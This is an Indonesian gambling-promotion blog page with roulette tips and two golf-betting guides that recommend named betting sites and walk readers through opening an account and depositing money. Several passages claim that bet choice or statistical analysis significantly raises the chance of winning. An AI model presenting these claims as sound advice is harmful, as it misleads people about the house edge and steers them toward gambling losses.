<li><strong>Roulette Amerika:</strong> Mencakup nol ganda, yang meningkatkan keuntungan rumah.</li>
<li><strong>Roulette Prancis:</strong> Memiliki aturan khusus yang memberikan keuntungan untuk pemain saat bola jatuh pada nol.</li>
</ol>
<h2>Tips Menang Roulette untuk Pemula</h2>
<p>Bagi <b>pemula roulette</b>, mengenal dan memahami strategi permainan adalah langkah awal yang penting. Menguasai beberapa <b>tips menang roulette</b> dapat membantu pemain meningkatkan pengalaman dan peluang sukses saat bermain.</p>
<h3>Pemilihan Tipe Taruhan yang Tepat</h3>
<p>Pemilihan tipe taruhan yang tepat menjadi salah satu kunci sukses dalam permainan ini. Peluang untuk menang lebih besar dapat dicapai dengan memilih taruhan yang lebih aman. Beberapa taruhan yang dapat dipertimbangkan meliputi:</p>
<ul>
<li>Taruhan warna (merah atau hitam),</li>
<li>Taruhan genap atau ganjil,</li>
<li>Taruhan kolom atau dozen.</li>
</ul>
<p>Taruhan-taruhan ini menawarkan risiko yang lebih rendah dan cocok untuk <strong>pemula roulette</strong>. Menghindari taruhan dengan risiko tinggi pada awal permainan dapat mengurangi kemungkinan kerugian besar.</p>
<h3>Pengelolaan Bankroll dalam Roulette</h3>
<p>Aspek lain yang tidak kalah penting dalam <b>permainan roulette</b> adalah <strong>pengelolaan bankroll</strong>. Menetapkan batas taruhan menjadi langkah yang sangat bijaksana untuk tetap berada dalam kontrol saat bermain. Berikut adalah beberapa tips untuk <b>pengelolaan bankroll</b> yang baik:</p>
<ol>
<li>Tetapkan anggaran bermain dan patuhi batas tersebut.</li>
<li>Jangan pernah menggunakan uang yang tidak dapat Anda rugikan.</li>
<li>Atur besaran taruhan Anda sesuai dengan bankroll yang ada.</li>
</ol>
<p>Dengan pendekatan yang bijaksana terhadap <strong>pengelolaan bankroll</strong>, pemain dapat menikmati permainan tanpa mengalami kerugian yang besar, menciptakan pengalaman yang lebih menyenangkan dan strategis.</p>
<h2>Strategi Bermain Roulette yang Efektif</h2>
<p>Menguasai <b>Strategi Bermain Roulette</b> sangat penting bagi setiap pemain yang ingin meningkatkan peluang menang. Dalam permainan ini, penerapan metode tertentu dapat membantu pemain membuat keputusan yang lebih baik saat bertaruh.</p>
<h3>Strategi Martingale dalam Roulette</h3>
<p><b>Strategi Martingale</b> adalah salah satu metode yang paling banyak digunakan dalam permainan roulette. Dalam strategi ini, pemain menggandakan taruhan mereka setelah setiap kekalahan. Tujuannya adalah untuk mengembalikan semua kerugian setelah satu kemenangan. Meskipun strategi ini terdengar menjanjikan, pemain menjadi rentan terhadap risiko kehabisan bankroll, terutama jika mengalami kekalahan beruntun yang panjang.</p>
<h3>Memahami Peluang dan Pembayaran</h3>
<p>Mengetahui <b>Peluang Roulette</b> dan bagaimana mereka berhubungan dengan pembayaran sangat penting dalam merumuskan strategi. Setiap jenis taruhan dalam roulette menawarkan peluang yang berbeda untuk menang. Misalnya, taruhan pada warna merah atau hitam memberikan peluang hampir 50%, tetapi hanya membayar 1:1. Sebaliknya, taruhan pada nomor tunggal menawarkan peluang lebih rendah tetapi dengan pembayaran yang lebih tinggi. Dengan pemahaman yang baik tentang peluang dan pembayaran, pemain dapat menyusun strategi yang lebih efektif dan membuat taruhan yang lebih cerdas.</p>
<h2>Panduan Roulette Online untuk Pemain Baru</h2>
<p><b>Panduan Roulette Online</b> ini dirancang khusus untuk <b>pemain baru roulette</b> yang ingin memulai petualangan di dunia permainan yang menarik ini. Mengikuti langkah-langkah dalam panduan ini memungkinkan Anda memahami dasar-dasar roulette dan meningkatkan kepercayaan diri dalam bermain.</p>
<p>Langkah pertama adalah membuat akun di situs judi online terpercaya. Pastikan untuk memilih platform yang menawarkan fitur yang ramah pengguna dan proses pendaftaran yang sederhana. Setelah mendapatkan akun, lakukan deposit menggunakan metode pembayaran yang sesuai, seperti transfer bank atau dompet digital.</p>
<p>Setelah akun Anda siap, pilih meja roulette yang sesuai dengan anggaran dan gaya bermain Anda. Penting bagi <b>pemain baru roulette</b> untuk mengenal jenis taruhan yang tersedia, mulai dari taruhan rendah hingga taruhan tinggi.</p>
<p>Sebelum bermain dengan uang sungguhan, disarankan untuk mencoba permainan dalam mode demo. Mode ini memberikan kesempatan untuk memahami aturan dan mekanisme permainan tanpa risiko kehilangan uang. Dengan mengikuti <b>Panduan Roulette Online</b> ini, Anda dapat memulai pengalaman bermain dengan langkah yang tepat dan aman.</p>
<h2>Situs Judi Roulette Terbaik di Indonesia</h2>
<p>Memilih <strong>situs judi roulette terbaik</strong> sangat penting untuk menjamin pengalaman bermain yang aman dan menyenangkan. Keamanan dalam bermain roulette online dimulai dari memilih platform yang memiliki reputasi baik. Sebuah situs dianggap aman jika memenuhi beberapa <strong>ciri situs aman</strong>, seperti memiliki lisensi permainan yang valid, menyediakan metode pembayaran yang beragam, serta menawarkan layanan pelanggan yang responsif. Dengan kriteria ini, pemain dapat merasa tenang saat memasang taruhan mereka.</p>
<h3>Ciri-ciri Situs yang Aman dan Terpercaya</h3>
<p>Anda harus selalu melihat keaslian lisensi yang dimiliki situs ketika mencari <strong>platform populer roulette</strong>. Selain itu, perhatikan juga bagaimana situs tersebut mengelola informasi pribadi dan transaksi finansial. Layanan pelanggan yang baik juga menjadi faktor penting; situs yang terpercaya biasanya menyediakan berbagai saluran komunikasi seperti live chat, email, dan telepon, sehingga pemain dapat dengan mudah mendapatkan bantuan saat dibutuhkan.</p>
<h3>Review Beberapa Platform Populer untuk Roulette</h3>
<p>Terdapat banyak situs yang menawarkan pengalaman bermain roulette secara online. Beberapa platform populer di Indonesia termasuk Bet365, 888Casino, dan SBOBET. Masing-masing platform ini menawarkan fitur unik, bonus menarik, serta sistem keamanan yang solid. Dengan ulasan di atas, anda dapat membuat keputusan yang lebih tepat dalam memilih situs untuk menikmati permainan roulette, memastikan pengalaman bermain yang tidak hanya menyenangkan tetapi juga aman.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/judi-online-roulette/" rel="tag">Judi Online Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/kasino-online/" rel="tag">Kasino Online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pengalaman-bermain-roulette/" rel="tag">Pengalaman Bermain Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/permainan-judi/" rel="tag">Permainan Judi</a><a href="https://jonathanbakerandvictoriafuller.com/tag/roulette-live/" rel="tag">Roulette Live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-online/" rel="tag">Taruhan Online</a></span></footer></article><!-- #post-1914 -->

<article id="post-1908" class="post-1908 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-live-di-indonesia-2/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-live-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Taruhan Golf Live di Indonesia" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-live-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-live-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-live-di-indonesia-2/" rel="bookmark">Panduan Lengkap Taruhan Golf Live di Indonesia</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-live-di-indonesia-2/" rel="bookmark"><time class="entry-date" datetime="2024-11-08T01:00:00+07:00">08/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-live-di-indonesia-2/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="https://jonathanbakerandvictoriafuller.com/"><strong>JonathanBakerAndVictoria</strong></a> &#8211; Artikel ini memberikan <strong>panduan taruhan golf</strong> mendalam tentang <b>taruhan golf live</b> di Indonesia. Memahami <b>taruhan golf live</b> sangat penting bagi siapa saja yang ingin berpartisipasi, terutama karena taruhan ini memungkinkan para petaruh untuk bertaruh pada pertandingan golf secara langsung saat pertandingan berlangsung. Dengan meningkatnya minat terhadap olahraga golf, <b>taruhan golf live</b> menjadi semakin populer di negara ini.</p>
<p>Dalam panduan ini, kami akan membahas berbagai aspek terkait taruhan golf live, termasuk <b>cara taruhan golf live</b>, pilihan jenis taruhan yang tersedia, serta bagaimana cara memilih <strong>situs taruhan golf terbaik</strong>. Bergabunglah dengan kami untuk menggali lebih dalam dan memahami seluk-beluk taruhan golf live di Indonesia.</p>
<h2>Pengenalan Taruhan Golf Live</h2>
<p><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/"><strong>Situs judi online</strong></a> menjadi salah satu tren menarik dalam dunia perjudian olahraga. Para petaruh dapat mendapatkan pengalaman berbeda dengan memasang taruhan pada turnamen golf yang sedang berlangsung. Dengan metode ini, odds akan berubah seiring jalannya pertandingan, memberikan peluang menarik bagi pemain. Dalam konteks ini, penting untuk memahami <b>apa itu taruhan live</b>.</p>
<h3>Apa itu Taruhan Golf Live?</h3>
<p>Taruhan golf live merupakan bentuk taruhan yang memungkinkan Anda untuk memasang taruhan saat turnamen golf berlangsung. Ini mencakup berbagai jenis taruhan, mulai dari siapa yang akan memenangkan hole tertentu hingga siapa yang akan menjadi juara di akhir turnamen. Pemain mendapatkan kesempatan untuk menganalisis performa pemain secara langsung, sehingga dapat membuat keputusan yang lebih informed dan strategis.</p>
<h3>Sejarah dan Popularitas Taruhan Golf di Indonesia</h3>
<p><b>Sejarah taruhan golf</b> di Indonesia berawal dari minat masyarakat terhadap olahraga golf yang kian meningkat. Dengan berkembangnya teknologi dan akses internet, taruhan golf online muncul sebagai pilihan yang lebih praktis. <b>Popularitas taruhan golf Indonesia</b> terus tumbuh, terutama dengan hadirnya taruhan golf live yang menawarkan pengalaman lebih dinamis. Kini, banyak platform taruhan memperkenalkan fitur live betting, menarik perhatian lebih banyak penggemar olahraga.</p>
<p>Baca Juga : <a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-pga-tour/"><strong>PANDUAN LENGKAP TARUHAN GOLF PGA TOUR</strong></a></p>
<h2>Taruhan Golf Live</h2>
<p>Taruhan golf live menawarkan peluang yang menarik bagi para penggemar olahraga ini. Memahami aturan dan format taruhan sangat penting untuk mendapatkan hasil yang maksimal. Ini membantu para bettor untuk membuat keputusan yang lebih baik dan menghindari kesalahan yang dapat merugikan. Di samping itu, mengetahui jenis taruhan yang tersedia akan memberi wawasan lebih dalam mengenai <b>cara taruhan golf live</b> yang efektif.</p>
<h3>Pentingnya Memahami Aturan dan Format Taruhan</h3>
<p>Pada dasarnya, <b>aturan taruhan golf</b> sangat beragam tergantung pada bandar taruhan. Beberapa aspek penting dalam <strong>format taruhan golf</strong> mencakup bagaimana odds ditampilkan, jenis taruhan yang diperbolehkan, dan prosedur pembayaran. Memahami hal ini tidak hanya membantu bettor merasa lebih nyaman, tetapi juga meningkatkan peluang untuk sukses dalam taruhan. Betul-betul penting untuk memperhatikan setiap detail yang terdapat dalam <strong>aturan taruhan golf</strong> agar tidak ada kebingungan saat bertaruh.</p>
<h3>Jenis-jenis Taruhan yang Tersedia</h3>
<p>Terdapat banyak <strong>jenis taruhan golf live</strong> yang bisa dipilih. Beberapa di antaranya adalah:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Taruhan head-to-head: Membandingkan dua pemain dalam turnamen yang sama.</li>
<li>Taruhan outright: Memilih pemain yang diperkirakan akan memenangkan turnamen secara keseluruhan.</li>
<li>Taruhan prop: Fokus pada hasil spesifik dalam pertandingan, seperti jumlah birdies yang dihasilkan seorang pemain.</li>
</ul>
</li>
</ul>
<p>Dengan mengenal <strong>cara taruhan golf live</strong> yang bervariasi seperti ini, para bettor bisa mengembangkan strategi taruhan yang lebih tepat sasaran.</p>
<h2>Cara Memilih Bandar Taruhan Golf Terpercaya</h2>
<p>Memilih <b>bandar taruhan golf</b> yang terpercaya dapat menjadi langkah krusial dalam pengalaman taruhan Anda. Kami akan menguraikan kriteria yang harus diperhatikan saat <b>memilih bandar taruhan</b> agar Anda mendapatkan pengalaman yang optimal dan aman.</p>
<h3>Kriteria Bandar yang Baik</h3>
<p>Ketika <b>memilih bandar taruhan</b>, ada beberapa kriteria yang harus diutamakan:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Reputasi: Pastikan bandar yang Anda pilih memiliki reputasi baik dan ulasan positif dari para petaruh lain.</li>
<li>Layanan Pelanggan: Layanan yang responsif dan dapat diakses merupakan indikator penting dari bandar yang berkualitas.</li>
<li>Penawaran Odds: Bandingkan odds yang ditawarkan dengan bandar taruhan lainnya untuk memastikan Anda mendapatkan nilai yang baik.</li>
</ul>
</li>
</ul>
<h3>Memahami Keamanan dan Lisensi</h3>
<p>Penting untuk memastikan bahwa bandar taruhan memiliki <b>lisensi bandar taruhan</b> yang valid. Lisensi ini menjadi jaminan bahwa bandar tersebut telah memenuhi standar regulasi dan <b>keamanan taruhan online</b>. Selalu periksa:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Lisensi Terpercaya: Pastikan bandar memiliki lisensi dari otoritas yang diakui.</li>
<li>Keamanan Data: Cari tahu tentang sistem enkripsi data yang digunakan untuk melindungi informasi pribadi dan finansial Anda.</li>
<li>Kebijakan Transparan: Bacalah kebijakan privasi dan syarat serta ketentuan yang ditetapkan oleh bandar.</li>
</ol>
</li>
</ol>
<h2>Tips dan Strategi untuk Taruhan Golf Live</h2>
<p>Untuk meningkatkan peluang kemenangan dalam taruhan golf live, mempelajari dan menerapkan <b>tips taruhan golf</b> yang tepat sangatlah penting. Salah satu aspek kunci adalah menganalisis statistik pemain dan performa turnamen sebelumnya. Dengan melakukan <b>analisis statistik golf</b>, petaruh dapat mengidentifikasi tren dan kekuatan masing-masing pemain, sehingga memudahkan dalam membuat keputusan yang lebih terinformasi.</p>
<p>Selain itu, memahami peluang taruhan menjadi aspek lain yang krusial. Peluang yang ditawarkan oleh bandar mencerminkan kemungkinan hasil dari sebuah pertandingan. Dalam <b>strategi taruhan golf live</b>, penting untuk tidak hanya mengikuti peluang tetapi juga melakukan <b>pengelolaan bankroll</b> yang baik. Dengan cara ini, petaruh dapat memastikan bahwa mereka memiliki dana yang cukup untuk melakukan taruhan secara berkelanjutan tanpa mengalami kerugian besar.</p>
<p>Dengan menerapkan <b>pengelolaan bankroll</b>, petaruh dapat menentukan seberapa banyak uang yang siap dipertaruhkan dalam setiap sesi. Melalui kombinasi analisis statistik dan <b>pengelolaan bankroll</b> yang bijaksana, peluang untuk sukses dalam taruhan golf live dapat meningkat secara signifikan. Pastikan untuk selalu memperhatikan perubahan kondisi lapangan dan faktor lain yang dapat memengaruhi performa pemain saat membuat taruhan.</p>
<p>Baca Juga Ulasan Lain : <a href="https://gtcultura.com/panduan-taruhan-olahraga-untuk-pemula-indonesia-2/"><strong>Panduan Taruhan Olahraga untuk Pemula Indonesia</strong></a></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bertaruh-pada-golf/" rel="tag">cara bertaruh pada golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/pasaran-taruhan-golf/" rel="tag">pasaran taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/prediksi-taruhan-golf/" rel="tag">prediksi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-judi-golf-terbaik/" rel="tag">situs judi golf terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/situs-taruhan-golf-terpercaya/" rel="tag">situs taruhan golf terpercaya</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-taruhan-golf/" rel="tag">strategi taruhan golf</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-live/" rel="tag">taruhan golf live</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-online/" rel="tag">taruhan golf online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/taruhan-golf-pga-tour/" rel="tag">taruhan golf pga tour</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-taruhan-golf/" rel="tag">tips menang taruhan golf</a></span></footer></article><!-- #post-1908 -->

<article id="post-1905" class="post-1905 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-golf tag-cara-bertaruh-pada-golf tag-pasaran-taruhan-golf tag-prediksi-taruhan-golf tag-situs-judi-golf-terbaik tag-situs-taruhan-golf-terpercaya tag-strategi-taruhan-golf tag-taruhan-golf-live tag-taruhan-golf-online tag-taruhan-golf-pga-tour tag-tips-menang-taruhan-golf">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-pga-tour/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-PGA-Tour-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Lengkap Taruhan Golf PGA Tour" decoding="async" loading="lazy" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-PGA-Tour-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Taruhan-golf-PGA-Tour-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/" rel="category tag">Taruhan Golf</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-pga-tour/" rel="bookmark">Panduan Lengkap Taruhan Golf PGA Tour</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-pga-tour/" rel="bookmark"><time class="entry-date" datetime="2024-11-07T01:00:00+07:00">07/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/panduan-lengkap-taruhan-golf-pga-tour/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Selamat datang di <strong>Panduan Taruhan Golf PGA Tour</strong> yang dirancang untuk membantu Anda menjelajahi dunia taruhan golf dengan lebih mendalam. PGA Tour merupakan salah satu kompetisi golf paling bergengsi di dunia, dan dengan semakin populernya <b>taruhan golf PGA Tour</b>, penting untuk memahami bagaimana cara melakukan taruhan dengan bijak. Dalam artikel ini, Anda akan menemukan informasi penting dan tips praktis yang dapat meningkatkan pengalaman taruhan Anda.</p>
<h2>Apa Itu Taruhan Golf?</h2>
<p>Taruhan golf adalah aktivitas yang melibatkan memprediksi hasil pertandingan golf dengan memasang taruhan pada pemain atau tim tertentu. Dengan pemahaman yang cukup, para penggemar olahraga ini dapat meningkatkan pengalaman menonton mereka melalui taruhan. <b>Pengertian taruhan golf</b> tidak hanya sekadar menempatkan uang, tetapi juga mencakup pemahaman tentang <b>sejarah taruhan golf</b> yang telah berkembang seiring waktu.</p>
<h3>Pengertian Taruhan Golf</h3>
<p>Secara umum, <b>pengertian taruhan golf</b> mencakup berbagai jenis taruhan yang dapat ditempatkan pada turnamen golf. Ini termasuk taruhan langsung pada pemenang, taruhan head-to-head antar pemain, dan bentuk taruhan lainnya yang mungkin muncul. Memiliki pengetahuan yang baik tentang format dan aturan yang berlaku dalam taruhan golf sangat penting untuk membuat keputusan yang tepat.</p>
<h3>Sejarah Taruhan Golf</h3>
<p><b>Sejarah taruhan golf</b> telah ada sejak lama. Awalnya, taruhan ini dilakukan secara informal di kalangan pemain golf. Seiring berjalannya waktu, taruhan golf berevolusi menjadi industri yang lebih terorganisir, melibatkan berbagai pihak, termasuk bandar taruhan resmi. Dengan kemajuan teknologi dan akses internet, sekarang orang dapat dengan mudah melakukan taruhan golf secara online. Transformasi ini membuat taruhan golf semakin populer dan menarik bagi banyak orang.</p>
<h2>Taruhan golf PGA Tour</h2>
<p>PGA Tour merupakan penyelenggara utama turnamen golf profesional yang berlangsung di Amerika Utara. Memahami seluk-beluk dari PGA Tour sangat penting bagi para pelaku taruhan golf. Dalam segmen ini, kita akan membahas format pertandingan serta jenis taruhan yang tersedia, yang dapat membantu meningkatkan pemahaman Anda mengenai <b>Taruhan golf PGA Tour</b>.</p>
<h3>Mengetahui PGA Tour</h3>
<p>PGA Tour terdiri dari serangkaian turnamen yang diikuti oleh golf profesional terkemuka. Para pemain bertanding dalam berbagai acara dengan tujuan meraih title dan hadiah uang. Performa di PGA Tour sangat mempengaruhi peluang taruhan yang ditawarkan oleh berbagai bandar judi.</p>
<h3>Format Pertandingan dalam PGA Tour</h3>
<p>Salah satu hal penting untuk dipahami adalah <b>Format pertandingan PGA Tour</b>. Terdapat beberapa format yang umum digunakan, antara lain:</p>
<ul>
<li><strong>Stroke Play:</strong> Pemain berusaha mencetak angka terendah dalam jumlah pukulan selama 18 hole.</li>
<li><strong>Match Play:</strong> Dua pemain atau tim bersaing head-to-head, di mana pemenang ditentukan berdasarkan siapa yang memenangkan hole terbanyak.</li>
</ul>
<p>Memahami kedua format ini membantu dalam strategi taruhan yang lebih efektif.</p>
<h3>Jenis Taruhan yang Tersedia</h3>
<p>Ada berbagai <b>Jenis taruhan golf</b> yang dapat dipilih. Beberapa yang paling umum meliputi:</p>
<ol>
<li><strong>Taruhan Pemenang:</strong> Memilih siapa yang akan menjadi juara turnamen.</li>
<li><strong>Taruhan Head-to-Head:</strong> Taruhan yang membandingkan dua pemain untuk melihat siapa yang tampil lebih baik.</li>
<li><strong>Taruhan Handicap:</strong> Memberikan keunggulan atau kelemahan pada salah satu pemain untuk mengimbangi peluang.</li>
</ol>
<p>Setiap jenis taruhan tersebut memiliki risikonya masing-masing, sehingga penting untuk memilih sesuai dengan penitipan strategi dan pengetahuan Anda.</p>
<h2>Bagaimana Cara Memilih Situs Taruhan Golf PGA Tour Terbaik?</h2>
<p>Pemilihan situs taruhan golf yang tepat menjadi kunci untuk meningkatkan pengalaman taruhan Anda. Dengan banyaknya pilihan di luar sana, penting untuk memahami <b>kriteria memilih situs taruhan</b> yang akan memberi Anda keamanan dan kenyamanan. Berikut adalah beberapa hal yang perlu diperhatikan sebelum memilih.</p>
<h3>Kriteria Memilih Situs</h3>
<p>Ketika mencari <b>situs taruhan golf PGA Tour terbaik</b>, ada beberapa kriteria yang harus dipertimbangkan:</p>
<ul>
<li>Lisensi resmi: Pastikan situs tersebut memiliki lisensi yang sah untuk beroperasi.</li>
<li>Metode pembayaran: Periksa pilihan metode pembayaran yang tersedia untuk kemudahan Anda.</li>
<li>Layanan pelanggan: Layanan pelanggan yang responsif sangat penting untuk menyelesaikan masalah atau pertanyaan.</li>
<li>Ulasan pengguna: Membaca ulasan dari pengguna lain dapat memberikan wawasan tentang pengalaman mereka.</li>
</ul>
<h3>Perbandingan Beberapa Situs Populer</h3>
<p>Beberapa situs taruhan yang terkenal di kalangan petaruh yaitu:</p>
<ul>
<li>Bet365: Menawarkan berbagai jenis taruhan dan fitur menarik bagi pemula.</li>
<li>SBOBET: Dikenal dengan odds yang kompetitif dan pilihan taruhan yang lengkap.</li>
<li>888Sport: Menyediakan bonus menarik untuk pemain baru dan promo reguler.</li>
</ul>
<p>Melakukan perbandingan antar situs ini dapat membantu Anda menemukan <b>situs taruhan golf PGA Tour terbaik</b> yang sesuai dengan kebutuhan dan preferensi Anda.</p>
<h2>Info Taruhan Golf PGA Tour: Odds dan Peluang</h2>
<p>Dalam taruhan golf, memahami <strong>Odds taruhan golf PGA Tour</strong> menjadi sangat penting. Odds menggambarkan kemungkinan hasil dari pertandingan serta potensi pembayaran yang bisa didapatkan. Peluang ini dapat memengaruhi keputusan pemain dalam memilih taruhan yang tepat. Membaca dan menginterpretasi odds dengan benar dianggap sebagai kunci untuk meraih kemenangan dalam taruhan golf.</p>
<h3>Understanding Odds dalam Taruhan Golf</h3>
<p>Odds dapat disajikan dalam berbagai bentuk, seperti decimal, fractional, atau moneyline. Setiap format memiliki cara penyajian yang berbeda dengan tujuan yang sama, yaitu memberikan gambaran atas peluang kemenangan. Sebagai contoh, odds decimal menunjukkan total pembayaran jika taruhan menang, sementara odds fractional sering digunakan untuk menunjukkan perbandingan antara jumlah taruhan dan kemungkinan kemenangan. Memahami berbagai bentuk odds memungkinkan bettor untuk membuat analisis yang lebih baik dalam <strong>Peluang taruhan golf</strong>.</p>
<h3>Bentuk Odds pada Taruhan PGA Tour</h3>
<p>Bentuk odds dalam taruhan PGA Tour sering kali dipengaruhi oleh performa pemain dan faktor eksternal seperti cuaca. Odds ini terus berubah seiring perkembangan turnamen. Penting bagi taruhan untuk memantau odds secara teratur dalam mengevaluasi kapan waktu yang tepat untuk memasang taruhan. Dengan mengetahui bagaimana odds berfungsi, para bettor dapat meningkatkan peluang mereka dalam membuat taruhan yang menguntungkan.</p>
<h2>Analisis Taruhan Golf PGA Tour</h2>
<p>Analisis yang mendalam merupakan elemen penting dalam membuat keputusan taruhan yang cerdas. Beragam faktor memengaruhi hasil pertandingan, yang dapat berkontribusi pada keakuratan dalam melakukan <b>Analisis taruhan golf PGA Tour</b>. Memahami elemen-elemen ini akan memberikan pemahaman yang lebih baik bagi para petaruh.</p>
<h3>Faktor yang Mempengaruhi Analisis</h3>
<p>Beberapa faktor penting yang perlu diperhitungkan antara lain:</p>
<ul>
<li>Kondisi lapangan yang dapat berubah-ubah selama turnamen.</li>
<li>Performa terkini pemain, termasuk cedera atau perubahan teknik.</li>
<li>Rekor head-to-head antara pemain yang saling bertanding.</li>
</ul>
<h3>Pentingnya Statistik dalam Taruhan Golf</h3>
<p><b>Statistik taruhan golf</b> memberikan wawasan penting dalam analisis. Pemain yang memiliki rata-rata pukulan yang bagus, persentase putt tinggi, dan jumlah birdie yang signifikan cenderung memiliki performa lebih baik. Mengamati tren historis dalam turnamen sebelumnya sangat membantu untuk memahami pola performa pemain.</p>
<h2>Tips Taruhan Golf PGA Tour untuk Pemula</h2>
<p>Bagi para pemula yang ingin terjun ke dalam dunia <b>taruhan golf PGA Tour</b>, penting untuk memiliki pemahaman yang jelas tentang strategi yang harus diterapkan. Dengan memiliki <strong>strategi taruhan golf</strong> yang tepat, peluang untuk meraih kemenangan akan meningkat.</p>
<h3>Strategi Dasar untuk Pemula</h3>
<p>Mulailah dengan melakukan riset tentang pemain dan skenario pertandingan. Jangan fokus hanya pada taruhan pemenang; pertimbangkan juga jenis taruhan lain yang tersedia. Melibatkan diri dalam berbagai bentuk taruhan dapat memberikan peluang lebih baik. Langkah awal yang baik adalah:</p>
<ul>
<li>Mempelajari statistik pemain.</li>
<li>Mengikuti berita terkini tentang turnamen.</li>
<li>Mencoba taruhan kecil untuk memahami mekanisme taruhan.</li>
</ul>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Terjebak dalam emosi saat bertaruh sering kali menjadi boomerang. Banyak pemula melakukan kesalahan seperti bertaruh berdasarkan favoritisme mereka terhadap pemain tertentu atau mengabaikan penelitian yang diperlukan. Beberapa kesalahan lain yang patut dihindari meliputi:</p>
<ol>
<li>Bertaruh tanpa dasar pemikiran yang jelas.</li>
<li>Tidak mengecek odds sebelum memasang taruhan.</li>
<li>Menjadikan taruhan sebagai hiburan tanpa mempertimbangkan risiko.</li>
</ol>
<h3>Mengelola Bankroll Anda</h3>
<p><strong>Mengelola bankroll</strong> sangat penting untuk keberlangsungan aktivitas taruhan. Tentukan anggaran yang siap Anda spend di awal dan patuhi batasan tersebut. Pertimbangkan faktor-faktor berikut saat <b>mengelola bankroll</b>:</p>
<ul>
<li>Membagi bankroll menjadi beberapa batch untuk taruhan yang berbeda.</li>
<li>Menetapkan batasan kerugian dalam setiap sesi taruhan.</li>
<li>Mencatat setiap taruhan yang dilakukan untuk analisa di masa mendatang.</li>
</ul>
<h2>Menggunakan Sumber Daya dan Alat untuk Taruhan Golf PGA Tour</h2>
<p>Mengoptimalkan strategi taruhan Anda dalam PGA Tour sangat bergantung pada penggunaan berbagai <b>sumber daya taruhan golf</b> yang tersedia. Banyak situs khusus dan aplikasi taruhan saat ini menawarkan analisis mendalam, statistik pemain, dan berita terkini mengenai turnamen dan pemain. Dengan memanfaatkan <b>alat taruhan golf</b> ini, Anda dapat memperoleh informasi yang diperlukan untuk membuat keputusan yang lebih tepat dan terinformasi.</p>
